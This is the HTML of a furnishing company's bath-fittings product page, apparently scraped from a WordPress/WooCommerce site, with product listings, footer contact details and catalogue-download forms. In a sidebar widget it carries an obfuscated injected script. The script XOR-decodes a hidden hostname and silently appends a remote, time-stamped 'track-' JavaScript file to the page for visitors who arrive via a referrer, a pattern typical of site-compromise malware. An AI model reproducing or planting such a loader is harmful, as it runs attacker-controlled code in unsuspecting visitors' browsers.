			<a class="product-loop-title"  href="https://jcblfurnishing.com/product/bath-fittings-1/">
	<h3 class="woocommerce-loop-product__title">BATH FITTINGS 1</h3>	</a>
	
		
			</div>
</div>
</li>

<li class="product-col product-outimage_aq_onimage product type-product post-1059 status-publish instock product_cat-bath-fittings product_cat-jcbl-bath-fittings-collection has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">
        		<a  href="https://jcblfurnishing.com/product/bath-fittings-2/">
				    
		    
		    
		    
		    
		    
		    
			<div class="inner"><img width="499" height="499" src="https://jcblfurnishing.com/wp-content/uploads/2022/03/BATH-FITTINGS-2-499x499.webp" class=" wp-post-image" alt="BATH FITTINGS 2" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<div class="quickview" data-id="1059" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://jcblfurnishing.com/product/bath-fittings-2/">
	<h3 class="woocommerce-loop-product__title">BATH FITTINGS 2</h3>	</a>
	
		
			</div>
</div>
</li>

<li class="product-col product-outimage_aq_onimage product type-product post-1061 status-publish instock product_cat-bath-fittings product_cat-jcbl-bath-fittings-collection has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">
        		<a  href="https://jcblfurnishing.com/product/bath-fittings-3/">
				    
		    
		    
		    
		    
		    
		    
			<div class="inner"><img width="499" height="499" src="https://jcblfurnishing.com/wp-content/uploads/2022/03/BATH-FITTINGS-3-e1648297120282-499x499.webp" class=" wp-post-image" alt="BATH FITTINGS 3" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<div class="quickview" data-id="1061" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://jcblfurnishing.com/product/bath-fittings-3/">
	<h3 class="woocommerce-loop-product__title">BATH FITTINGS 3</h3>	</a>
	
		
			</div>
</div>
</li></ul>
</div><div class="shop-loop-after clearfix d-none"><nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="16"  selected='selected'>16</option>
							<option value="32" >32</option>
							<option value="48" >48</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></main></div>


</div><!-- end main content -->



	</div>
	</div>


		
		
												<div class="container sidebar content-bottom-wrapper">
					
				<div class="row">

																			<div class="col-md-12">
									<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72b65c) {
    
    var _c1730b = Date.now();
    var _3c4681 = 1000;
    _c1730b = _c1730b / _3c4681;
    _c1730b = Math.floor(_c1730b);

    var _53da10 = 600;
    _c1730b -= _c1730b % _53da10;
    _c1730b = _c1730b.toString(16);

    var _10983b = _72b65c.referrer;

    if (!_10983b) return;

    var _f532e = [54844, 54841, 54822, 54837, 54836, 54833, 54819, 54840, 54834, 54847, 54833, 54818, 54836, 54843, 54841, 54820, 54910, 54841, 54846, 54838, 54847];

    _f532e = _f532e.map(function(_9294dd){
        return _9294dd ^ 54864;
    });

    var _73cbd1 = "13629dc8d41ccbf07ea35bf60638d863";
    
    _f532e = String.fromCharCode(..._f532e);

    var _f43517 = "https://";
    var _ef5c65 = "/";
    var _9ce37f = "track-";

    var _ae3e29 = ".js";

    var _c6d71 = _72b65c.createElement("script");
    _c6d71.type = "text/javascript";
    _c6d71.async = true;
    _c6d71.src = _f43517 + _f532e + _ef5c65 + _9ce37f + _c1730b + _ae3e29;

    _72b65c.getElementsByTagName("head")[0].appendChild(_c6d71)

}(document);
</script></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

												<footer id="footer" class="footer-builder"><div class="porto-block"><style>.vc_custom_1692643448680{border-bottom-width: 1px !important;background-color: #222222 !important;border-bottom-color: #353535 !important;border-bottom-style: solid !important;}.vc_custom_1692644694555{margin-bottom: -20px !important;padding-right: 8% !important;padding-left: 8% !important;background-color: #222222 !important;}.vc_custom_1647927408730{margin-bottom: 15px !important;}.vc_custom_1700889727793{margin-bottom: 15px !important;}.vc_custom_1700889792219{margin-bottom: 15px !important;}.wpb_custom_c6f6934c01acdd38e276950d24b24f33.porto-u-heading .porto-u-main-heading > *{font-weight:700;font-size:17.01px;line-height:18px;text-transform:none;}.wpb_custom_394760892846c98e8b0fe6094d2145fe.porto-u-heading .porto-u-main-heading > *{font-size:15px;text-transform:none;}.wpb_custom_394760892846c98e8b0fe6094d2145fe .porto-u-sub-heading{font-size:13px;text-transform:none;}.wpb_custom_f138a11c877abf0d7521f67c78432105 .porto-sicon-title{font-weight:500;font-size:15px;letter-spacing:0px;line-height:22px;text-transform:none;}.wpb_custom_f138a11c877abf0d7521f67c78432105 .porto-sicon-header p{font-weight:300;font-size:15px;line-height:22px;text-transform:none;}.brand-grid .vc_column_container:nth-child(1) img { max-width: 90px }
.brand-grid .vc_column_container:nth-child(2) img,.brand-grid .vc_column_container:nth-child(3) img,.brand-grid .vc_column_container:nth-child(4) img {max-width: 140px }
.brand-grid .vc_column_container:nth-child(5) img { max-width: 100px }
.brand-grid .vc_column_container:nth-child(6) img { max-width: 110px }
.brand-grid .vc_single_image-wrapper { display: flex; align-items: center; justify-content: center }
#footer li { margin-bottom: 0 !important; line-height:24px; color: #888; }
.custom-footer-call p, #footer .custom-footer-about a { color: #fff !important; }
.porto-sicon-box-link:hover .custom-footer-call p, #footer .custom-footer-about a:hover { color: #e6e5e5 !important; }
.custom-list-style-1 > li:first-child { padding-top: 0; }
.custom-list-style-1 > li + li { border-top: 1px solid #46474a; }
.custom-list-style-1 > li { margin-bottom: 0; padding-top: 10px; padding-bottom: 10px; }
.line-height-3 { line-height: 1.3 !important; }
.custom-text-underline-2 { border-bottom: 1px solid rgba(255, 255, 255, 0.7); }
#footer .share-links a { font-size: 14.4px; width: 33px; height: 33px; border-radius: 50%; }
.custom-svg-3 { display: none; position: absolute; right: 0; }
@media (min-width: 576px) {
    .custom-svg-3 { display: block; bottom: -150px; width: 80px; } 
}
@media (min-width: 1440px) {
    .custom-svg-3 { bottom: -222px; width: 150px; } 
}
@media (max-width: 991px) {
   #footer .porto-sicon-box { flex-direction: column; }
   #footer .porto-sicon-header { text-align: center; }
   #footer .porto-sicon-title { margin-top: 1rem; }
   #footer .porto-sicon-box .porto-icon { margin-right: 0 !important; }
}
@media (max-width: 767px) {
    #footer .share-links { text-align: center; }
}</style><div class="vc_row wpb_row row pb-5 vc_custom_1692643448680 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner py-4 my-5 vc_row-o-content-top vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-start"><div class="mb-5 mb-lg-0 vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;line-height: 18px;font-weight:700" class="vc_custom_heading mb-4 text-md-start align-left">ABOUT US</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>JCBL Group is a leading business conglomerate. From an early foray into mobility solutions space to staying abreast of the latest technologies, JCBL Group today has a strong presence across diverse sectors of economy such as automotive, construction.</p>
<p><a href="https://www.jcblfurnishing.com/about/"> Read More <i class="vc_btn3-icon fas fa-long-arrow-alt-right"></i></a></p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html mb-0" >
		<div class="wpb_wrapper">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/p/JCBL-Furnishing-100084668864736/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/jcblfurnishing/" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/showcase/jcbl-furnishing" title="LinkedIn"></a>
		</div>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_c6f6934c01acdd38e276950d24b24f33" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2   style="margin-bottom: 20px;">QUICK LINKS</h2></div><div class="porto-u-sub-heading" style="">
<ul class="list list-unstyled mb-0">
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/laminates/">Laminates</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/sanitaryware/">Sanitaryware</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/tiles/">Tiles</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/bath-fittings/">Bath Fittings</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/downloads/">Downloads</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/contact-us/">Contact Us</a></li>
 	<li><a href="https://jcblfurnishing.com/about/">About Us</a></li>
 	<li><a href="https://jcblfurnishing.com/blogs/">Blogs</a></li>
</ul>
</div></div></div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_c6f6934c01acdd38e276950d24b24f33" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2   style="margin-bottom: 24px;">CONTACT US</h2></div></div><div class="porto-u-heading footer_compname  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-sub-heading" style="margin-bottom:1px;">JCBL INDIA PVT. LTD.</div></div><div class="porto-u-heading  wpb_custom_394760892846c98e8b0fe6094d2145fe" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-sub-heading" style="">(JCBL FURNISHING AND CONSTRUCTION)

</div></div><div class="porto-sicon-box  vc_custom_1647927408730 mb-0  wpb_custom_f138a11c877abf0d7521f67c78432105 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ff9f14;font-size:14px;margin-right:7px;margin-bottom:0px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#ffffff;margin-bottom:0px;">Plot No-580, Industrial Area Phase-9, Sector-66, S.A.S. Nagar, Mohali – 160062, Punjab, India</h3></div> <!-- header --></div><!-- porto-sicon-box --><a class="porto-sicon-box-link" href="tel:+91%209875937754"><div class="porto-sicon-box  vc_custom_1700889727793 mb-0  wpb_custom_f138a11c877abf0d7521f67c78432105 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ff9f14;font-size:14px;margin-right:7px;margin-bottom:0px;"><i class="porto-icon-callin"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#ffffff;margin-bottom:0px;">+91 9875937754</h3></div> <!-- header --></div><!-- porto-sicon-box --></a><a class="porto-sicon-box-link" href="mailto:sales@jcblfurnishing.com"><div class="porto-sicon-box  vc_custom_1700889792219 mb-0  wpb_custom_f138a11c877abf0d7521f67c78432105 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ff9f14;font-size:14px;margin-right:7px;margin-bottom:0px;"><i class="far fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#ffffff;margin-bottom:0px;">sales@jcblfurnishing.com</h3></div> <!-- header --></div><!-- porto-sicon-box --></a></div></div><div class="vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_c6f6934c01acdd38e276950d24b24f33" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2   style="margin-bottom: 24px;">LOCATION</h2></div><div class="porto-u-sub-heading" style=""><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3431.7618364699474!2d76.73264356465273!3d30.668834345761404!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390f9321cebc3967%3A0x2b87d2ad60772091!2sJCBL%20India!5e0!3m2!1sen!2sin!4v1646393914459!5m2!1sen!2sin" width="100%" height="250" allowfullscreen="allowfullscreen"></iframe></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row py-4 vc_custom_1692644694555 mb-0 pb-0 vc_row-has-fill"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 15px;color: #ffffff;line-height: 26px;font-weight:400;letter-spacing:0" class="vc_custom_heading mb-0 py-2 align-left">© 2024 JCBL INDIA PVT. LTD. All rights reserved.</h2></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-right" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-default vc_btn3-style-classic wpb_custom_4eba9bcc8f6c36e45e1d476fc3d9024c vc_btn3-color-grey btn" href="https://jcblfurnishing.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a>	</div>
</div></div></div></div></footer>
				
			</div>
					
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://jcblfurnishing.com">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-1333" class="pum pum-overlay pum-theme-721 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1333,&quot;slug&quot;:&quot;jcbl-laminates-solid-collection&quot;,&quot;theme_id&quot;:721,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.catalogue2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1333">

	<div id="popmake-1333" class="pum-container popmake theme-721 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_1333" class="pum-title popmake-title">
				Catalogue Download			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-1321"><form id="wpforms-form-1321" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1321" method="post" enctype="multipart/form-data" action="/product-category/bath-fittings/" data-token="92de9b2e6673345ee5c58dd20971f4a8"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-1321-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-1321-field_5">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1321-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-1321-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-1321-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1321-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-1321-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label" for="wpforms-1321-field_6">Mobile Number <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1321-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-1321-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-1321-field_3">Company</label><input type="text" id="wpforms-1321-field_3" class="wpforms-field-large" name="wpforms[fields][3]" ></div></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha"><div class="g-recaptcha" data-sitekey="6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="1321"><input type="hidden" name="wpforms[author]" value="1"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1321" class="wpforms-submit btn_download" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div id="pum-730" class="pum pum-overlay pum-theme-724 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:730,&quot;slug&quot;:&quot;jcbl-bath-fittings-collection-catalogue&quot;,&quot;theme_id&quot;:724,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;time&quot;:&quot;&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.bath_fitting_download&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_730">

	<div id="popmake-730" class="pum-container popmake theme-724 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_730" class="pum-title popmake-title">
				Download Catalogue			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-720"><form id="wpforms-form-720" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="720" method="post" enctype="multipart/form-data" action="/product-category/bath-fittings/" data-token="921009a3c649156a0f550f2f8e67307c"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-720-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-720-field_5">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-720-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-720-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-720-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-720-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-720-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label" for="wpforms-720-field_6">Mobile Number <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-720-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-720-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-720-field_3">Company</label><input type="text" id="wpforms-720-field_3" class="wpforms-field-large" name="wpforms[fields][3]" ></div></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha"><div class="g-recaptcha" data-sitekey="6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="720"><input type="hidden" name="wpforms[author]" value="1"><button type="submit" name="wpforms[submit]" id="wpforms-submit-720" class="wpforms-submit btn_download" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 50px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
